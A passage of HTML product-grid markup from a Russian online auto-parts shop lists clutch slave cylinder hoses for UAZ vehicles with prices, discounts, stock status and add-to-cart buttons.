				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=101259" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="101259" data-product_sku="3151-1602590" aria-label="Добавить «Шланг рабочего цилиндра сцепления УАЗ-3151» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-20641 status-publish first instock product_cat-shlangi-sceplenija-uaz product_tag-shlang-rabochego-cilindra-sceplenija product_tag-shlang-sceplenija-na-uaz-469 has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="20641">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/shlang-rabochego-cilindra-sceplenija-uaz-3159-3163-l-605mm/" class="product-image-link">
			<div class="product-labels labels-rounded"><div class="onsale product-label"><span>Скидка</span><div class="insideqq">7%</div></div></div><img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3159-3163-l605mm-20641-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3159-3163-l605mm-20641-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3159-3163-l605mm-20641-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3159-3163-l605mm-20641-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3159-3163-l605mm-20641-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3159-3163-l605mm-20641-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3159-3163-l605mm-20641-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3159-3163-l605mm-20641-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3159-3163-l605mm-20641.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3159-3163-l605mm-20641-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3159-3163-l605mm-20641-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3159-3163-l605mm-20641-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3159-3163-l605mm-20641-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3159-3163-l605mm-20641-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3159-3163-l605mm-20641-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3159-3163-l605mm-20641-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3159-3163-l605mm-20641-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3159-3163-l605mm-20641-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3159-3163-l605mm-20641-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3159-3163-l605mm-20641.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/shlang-rabochego-cilindra-sceplenija-uaz-3159-3163-l-605mm/">Шланг рабочего цилиндра сцепления УАЗ-3159/3163 L=605мм</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>449&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>417&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></ins></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Шланг РЦС УАЗ 3159				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=20641" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20641" data-product_sku="3151-94-1602590-00 20641" aria-label="Добавить «Шланг рабочего цилиндра сцепления УАЗ-3159/3163 L=605мм» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item wd-with-labels product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-100169 status-publish instock product_cat-shlangi-sceplenija-uaz has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="100169">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/shlang-rabochego-cilindra-sceplenija-uaz-3163-ads-l-605mm-2/" class="product-image-link">
			<div class="product-labels labels-rounded"><div class="onsale product-label"><span>Скидка</span><div class="insideqq">11%</div></div></div><img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73388-430x430.jpg 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73388-300x300.jpg 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73388-150x150.jpg 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73388-550x550.jpg 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73388-80x80.jpg 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73388.jpg 720w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73388-430x430.jpg" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73388-430x430.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73388-430x430.jpg 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73388-300x300.jpg 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73388-150x150.jpg 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73388-550x550.jpg 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73388-80x80.jpg 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/10/73388.jpg 720w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/shlang-rabochego-cilindra-sceplenija-uaz-3163-ads-l-605mm-2/">Шланг рабочего цилиндра сцепления УАЗ-3163 (АДС), L=605мм</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi>359&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi>319&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></ins></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					В х Г х Ш см: 2х2х70				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=100169" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="100169" data-product_sku="42000.3151-94-1602590-00" aria-label="Добавить «Шланг рабочего цилиндра сцепления УАЗ-3163 (АДС), L=605мм» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-20646 status-publish instock product_cat-shlangi-sceplenija-uaz product_tag-shlang-rabochego-cilindra-sceplenija product_tag-shlang-sceplenija-na-uaz-469 has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="6" data-id="20646">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/shlang-rabochego-cilindra-sceplenija-uaz-3163-ads-l-605mm/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-ads-l605mm-20646-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-ads-l605mm-20646-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-ads-l605mm-20646-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-ads-l605mm-20646-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-ads-l605mm-20646-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-ads-l605mm-20646-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-ads-l605mm-20646-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-ads-l605mm-20646-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-ads-l605mm-20646.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-ads-l605mm-20646-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-ads-l605mm-20646-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-ads-l605mm-20646-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-ads-l605mm-20646-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-ads-l605mm-20646-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-ads-l605mm-20646-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-ads-l605mm-20646-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-ads-l605mm-20646-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-ads-l605mm-20646-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-ads-l605mm-20646-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-ads-l605mm-20646.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/shlang-rabochego-cilindra-sceplenija-uaz-3163-ads-l-605mm/">Шланг рабочего цилиндра сцепления УАЗ-3163 (АДС), L=605мм</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>473&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Шланг рабочего цилиндра сцепления УАЗ-3163 (АДС), L=605мм				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=20646" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20646" data-product_sku="3151-94-1602590-00" aria-label="Добавить «Шланг рабочего цилиндра сцепления УАЗ-3163 (АДС), L=605мм» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 type-product post-20643 status-publish last instock product_cat-shlangi-sceplenija-uaz product_tag-shlang-rabochego-cilindra-sceplenija has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="7" data-id="20643">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/shlang-rabochego-cilindra-sceplenija-uaz-3163-restajlling-2014g/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-restailling-2014g.-20643-1.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/shlang-rabochego-cilindra-sceplenija-uaz-3163-restajlling-2014g/">Шланг рабочего цилиндра сцепления УАЗ-3163 (рестайллинг-2014г.)</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>814&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Шланг рабочего цилиндра сцепления УАЗ-3163 ( рестайллинг -2014г.)				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=20643" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20643" data-product_sku="3163-1602590-10" aria-label="Добавить «Шланг рабочего цилиндра сцепления УАЗ-3163 (рестайллинг-2014г.)» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 last  type-product post-20648 status-publish first instock product_cat-shlangi-sceplenija-uaz product_tag-shlang-rabochego-cilindra-sceplenija has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="8" data-id="20648">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/shlang-rabochego-cilindra-sceplenija-uaz-3163-s-2015g-l-510mm-restajlling/" class="product-image-link">
			<img width="430" height="430" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20430%20430'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-s-2015gl510mm-restailling-20648-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-s-2015gl510mm-restailling-20648-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-s-2015gl510mm-restailling-20648-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-s-2015gl510mm-restailling-20648-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-s-2015gl510mm-restailling-20648-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-s-2015gl510mm-restailling-20648-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-s-2015gl510mm-restailling-20648-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-s-2015gl510mm-restailling-20648-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-s-2015gl510mm-restailling-20648.png 1000w" data-lazy-sizes="(max-width: 430px) 100vw, 430px" data-lazy-src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-s-2015gl510mm-restailling-20648-430x430.png" /><noscript><img width="430" height="430" src="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-s-2015gl510mm-restailling-20648-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-s-2015gl510mm-restailling-20648-430x430.png 430w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-s-2015gl510mm-restailling-20648-150x150.png 150w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-s-2015gl510mm-restailling-20648-300x300.png 300w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-s-2015gl510mm-restailling-20648-768x768.png 768w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-s-2015gl510mm-restailling-20648-800x800.png 800w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-s-2015gl510mm-restailling-20648-860x860.png 860w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-s-2015gl510mm-restailling-20648-550x550.png 550w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-s-2015gl510mm-restailling-20648-80x80.png 80w, https://avtozapchastyuaz.ru/wp-content/uploads/2023/08/shlang-rabochego-tsilindra-stsepleniia-uaz-3163-s-2015gl510mm-restailling-20648.png 1000w" sizes="(max-width: 430px) 100vw, 430px" /></noscript>		</a>
				<div class="wrapp-swatches"></div>
					<div class="quick-shop-wrapper wd-fill wd-scroll">
				<div class="quick-shop-close wd-action-btn wd-style-text wd-cross-icon"><a href="#" rel="nofollow noopener">Закрыть</a></div>
				<div class="quick-shop-form wd-scroll-content">
				</div>
			</div>
			</div>

	<div class="product-information">
		<div class="wd-entities-title"><a href="https://avtozapchastyuaz.ru/shlang-rabochego-cilindra-sceplenija-uaz-3163-s-2015g-l-510mm-restajlling/">Шланг рабочего цилиндра сцепления УАЗ-3163 с 2015г,L=510мм( рестайллинг)</a></div>				
		<div class="product-rating-price">
			<div class="wrapp-product-price">
			 	

	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1 920&nbsp;<span class="woocommerce-Price-currencySymbol">Р</span></bdi></span></span>

<font size="2" color="green">В наличии</font>			</div>
		</div>
		
		<div class="fade-in-block">
			<div class="hover-content wd-more-desc">
			
							<div class="hover-content-inner wd-more-desc-inner">
                 					Шланг РЦС УАЗ 3163				</div>
				
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Купить"><span></span></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace"><a href="?add-to-cart=20648" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="20648" data-product_sku="3163-00-1602590-10" aria-label="Добавить «Шланг рабочего цилиндра сцепления УАЗ-3163 с 2015г,L=510мм( рестайллинг)» в корзину" rel="nofollow"><span>Купить</span></a></div>
				<div class="wrap-quickview-button"></div>
			</div>
						
					</div>
	</div>
</div>

</div>

				
					
					
<div class="product-grid-item product product-no-swatches wd-hover-base  col-md-3 col-sm-4 col-6 first  type-product post-20650 status-publish instock product_cat-shlangi-sceplenija-uaz product_tag-shlang-rabochego-cilindra-sceplenija product_tag-shlang-sceplenija-uaz-buhanka has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="9" data-id="20650">

	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top">
		<a href="https://avtozapchastyuaz.ru/shlang-rabochego-cilindra-sceplenija-uaz-3909-evro-4-l-435mm/" class="product-image-link">
